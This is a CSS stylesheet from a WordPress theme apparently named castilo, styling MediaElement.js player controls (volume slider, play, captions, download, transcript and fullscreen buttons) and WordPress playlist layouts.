.castilo-mejs-container.mejs-video .mejs-volume-button {
	margin-left: 2px;
}

body .castilo-mejs-container .mejs-volume-button {
	display: none;
}

@media (min-width: 768px) {
	body .castilo-mejs-container .mejs-volume-button {
		display: block;
	}
}

.castilo-mejs-container .mejs-volume-button > .mejs-volume-slider,
.castilo-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
	background-color: rgba(32, 32, 32, .2);
}

.castilo-mejs-container .mejs-volume-button > .mejs-volume-slider {
	background-color: transparent;
}

.featured-content .castilo-mejs-container .mejs-volume-button > .mejs-volume-slider,
.featured-content .castilo-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
	background-color: rgba(255, 255, 255, .2);
}

.featured-content .castilo-mejs-container .mejs-volume-button > .mejs-volume-slider {
	background-color: transparent;
}

.castilo-mejs-container.mejs-video .mejs-volume-button > .mejs-volume-slider {
	background-color: rgba(255, 255, 255, .9);
}

.castilo-mejs-container .mejs-volume-button > .mejs-volume-slider {
	left: 15px;
	width: 20px;
	height: 80px;
	border-radius: 3px;
}

.castilo-mejs-container.mejs-video .mejs-volume-button > .mejs-volume-slider {
	height: 100px;
	border-radius: 0;
}

.castilo-mejs-container .mejs-volume-button > .mejs-volume-slider:hover {
	opacity: 1;
}

.castilo-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
	width: 10px;
	height: 80px;
	top: 0;
	border-radius: 3px;
}

.castilo-mejs-container.mejs-video .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
	top: 5px;
	height: 90px;
	border-radius: 0;
}

.castilo-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total .mejs-volume-current {
	background-color: #262626;
	border-radius: 3px;
}

.castilo-mejs-container.mejs-video .mejs-volume-button .mejs-volume-slider .mejs-volume-total .mejs-volume-current {
	border-radius: 0;
}

.featured-content .castilo-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total .mejs-volume-current {
	background-color: #fff;
}

.castilo-mejs-container .mejs-volume-button .mejs-volume-slider .mejs-volume-total .mejs-volume-handle {
	background: transparent;
	width: 10px;
	height: 10px;
}

.castilo-mejs-container .mejs-download-button,
.castilo-mejs-container .mejs-captions-button,
.castilo-mejs-container .mejs-transcript-button {
	margin-left: 1px;
}

.castilo-mejs-container .mejs-download-button a,
.castilo-mejs-container .mejs-transcript-button a {
	background: transparent;
	display: block;
	text-align: center;
}

.castilo-mejs-container .mejs-download-button a,
.castilo-mejs-container .mejs-download-button a:hover,
.castilo-mejs-container .mejs-download-button a:focus,
.castilo-mejs-container .mejs-transcript-button a,
.castilo-mejs-container .mejs-transcript-button a:hover,
.castilo-mejs-container .mejs-transcript-button a:focus {
	text-decoration: none;
}

.castilo-mejs-container .mejs-button > button:hover,
.castilo-mejs-container .mejs-button > button:focus {
	opacity: 1;
}

#content .castilo-mejs-container .mejs-playpause-button > button:hover,
#content .castilo-mejs-container .mejs-playpause-button > button:focus {
	background: #262626;
}

.mejs-video.castilo-mejs-container,
.mejs-video.castilo-mejs-container .mejs-poster,
.mejs-video.castilo-mejs-container video {
	width: 100% !important;
	height: auto !important;
	max-width: 100%;
}

.mejs-video.castilo-mejs-container .mejs-overlay {
	width: 100% !important;
	height: 100% !important;
}

.mejs-video.castilo-mejs-container .mejs-mediaelement {
	position: static;
}

.castilo-mejs-container mediaelementwrapper {
	display: block;
	line-height: 1;
}

.mejs-video.castilo-mejs-container .mejs-captions-selector,
.mejs-video.castilo-mejs-container .mejs-chapters-selector {
	background-color: rgba(255, 255, 255, .9);
}

.mejs-video.castilo-mejs-container .mejs-captions-selector label,
.mejs-video.castilo-mejs-container .mejs-chapters-selector label {
	margin-bottom: 0;
	padding: 5px;
}

.mejs-video.castilo-mejs-container .mejs-captions-selector input,
.mejs-video.castilo-mejs-container .mejs-chapters-selector input {
	display: none;
}

.mejs-video.castilo-mejs-container .mejs-captions-selector li,
.mejs-video.castilo-mejs-container .mejs-chapters-selector li {
	color: #262626;
	margin-bottom: 0;
}

.mejs-video.castilo-mejs-container .mejs-captions-selected,
.mejs-video.castilo-mejs-container .mejs-chapters-selected {
	color: #cc00aa;
}

body .castilo-mejs-container.mejs-video .mejs-playpause-button > button,
#content .castilo-mejs-container.mejs-video .mejs-playpause-button > button,
#content .castilo-mejs-container.mejs-video .mejs-playpause-button.mejs-pause > button {
	background: transparent;
}

body .castilo-mejs-container.mejs-video .mejs-fullscreen-button > button,
body .castilo-mejs-container.mejs-video .mejs-overlay-button {
	background: transparent;
	margin: 0;
	width: 32px;
	height: 40px;
	color: #262626;
}

body .castilo-mejs-container.mejs-video .mejs-fullscreen-button > button {
	width: 32px;
	height: 40px;
}

body .castilo-mejs-container.mejs-video .mejs-overlay-button {
	position: relative;
	width: 80px;
	height: 80px;
	margin-top: -40px;
	background-color: rgba(32, 32, 32, .8);
	color: #fff;
	border-radius: 50%;
	transition: background-color .2s;
}

body .castilo-mejs-container.mejs-video .mejs-overlay:hover .mejs-overlay-button {
	background-color: #262626;
}

body .castilo-mejs-container .mejs-playpause-button > button:before,
.castilo-mejs-container .mejs-volume-button button:before,
.castilo-mejs-container .mejs-captions-button button:before,
.castilo-mejs-container .mejs-download-button a:before,
.castilo-mejs-container .mejs-transcript-button a:before,
body .castilo-mejs-container.mejs-video .mejs-fullscreen-button > button:before,
body .castilo-mejs-container.mejs-video .mejs-overlay-button:before {
	display: inline-block;
	font: normal normal normal 24px/1 'Material Design Icons';
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

body .castilo-mejs-container .mejs-playpause-button > button:before {
	content: '\F40A';
	font-size: 24px;
	color: #fff;
}

body .castilo-mejs-container.mejs-video .mejs-playpause-button > button:before {
	color: #262626;
}

body .castilo-mejs-container .mejs-playpause-button.mejs-pause > button:before {
	content: '\F3E4';
}

.castilo-mejs-container .mejs-volume-button button:before {
	content: '\F581';
	font-size: 24px;
	line-height: 40px;
}

.castilo-mejs-container .mejs-captions-button button:before {
	content: '\F15E';
	font-size: 24px;
	line-height: 40px;
}

.castilo-mejs-container .mejs-volume-button button:before,
.castilo-mejs-container .mejs-captions-button button:before,
.castilo-mejs-container .mejs-download-button a:before,
.castilo-mejs-container .mejs-transcript-button a:before {
	color: #262626;
}

.featured-content .castilo-mejs-container .mejs-volume-button button:before,
.featured-content .castilo-mejs-container .mejs-captions-button button:before,
.featured-content .castilo-mejs-container .mejs-download-button a:before,
.featured-content .castilo-mejs-container .mejs-transcript-button a:before {
	color: #fff;
}

.castilo-mejs-container .mejs-volume-button.mejs-mute button:before {
	content: '\F57E';
}

.castilo-mejs-container .mejs-download-button a:before,
.castilo-mejs-container .mejs-transcript-button a:before {
	font-size: 24px;
	line-height: 40px;
}

.castilo-mejs-container .mejs-download-button a:before {
	content: '\F1DA';
	position: relative;
	top: 1px;
}

.castilo-mejs-container .mejs-transcript-button a:before {
	content: '\F15E';
}

body .castilo-mejs-container.mejs-video .mejs-fullscreen-button > button:before {
	content: '\F293';
	font-size: 24px;
}

body .castilo-mejs-container.mejs-video .mejs-fullscreen-button.mejs-unfullscreen > button:before {
	content: '\F294';
}

body .castilo-mejs-container.mejs-video .mejs-overlay-button:before {
	content: '\F40A';
	display: inline-block;
	font-size: 2.5rem;
	width: 80px;
	height: 80px;
	line-height: 80px;
	text-align: center;
}

body .wp-playlist {
	padding: 2rem;
	margin: 0 0 1.65rem;
}

body .wp-playlist.wp-playlist-light,
body .wp-playlist .wp-playlist-item {
	border-color: #ddd;
}

body .wp-playlist .mejs-container {
	margin-bottom: 2rem;
}

body .wp-playlist.wp-playlist-light {
	background-color: #fafafa;
}

body .wp-playlist .wp-playlist-item-album {
	font-style: normal;
	text-transform: uppercase;
}

body .wp-playlist .wp-playlist-item-artist {
	font-size: inherit;
	font-weight: 400;
	text-transform: none;
}

body .wp-playlist .wp-playlist-tracks {
	margin: 1rem -2rem -2rem;
}

body .wp-playlist.wp-playlist-light .wp-playlist-tracks {
	border-top: 1px solid #ddd;
}

body .wp-playlist .wp-playlist-item {
	padding: 1rem 4rem 1rem 2rem;
}

body .wp-playlist.wp-playlist-light .wp-playlist-playing {
	background-color: rgba(0, 0, 0, .1);
}

body .wp-playlist .wp-playlist-item-length {
	top: 1rem;
	right: 2rem;
}

@media (min-width: 480px) {
	body .castilo-mejs-container .mejs-time {
		font-size: 13px;
		line-height: 41px;
	}
	body .castilo-mejs-container .mejs-duration-container {
		margin-right: 2px;
	}

	body .castilo-mejs-container .mejs-playpause-button {
		width: 54px;
	}

	.castilo-mejs-container .mejs-time-rail {
		margin-left: 13px;
		margin-right: 13px;
	}

	.castilo-mejs-container .mejs-volume-button {
		margin-left: 6px;
	}

	.castilo-mejs-container .mejs-download-button,
	.castilo-mejs-container .mejs-transcript-button {
		margin-left: 5px;
	}
}
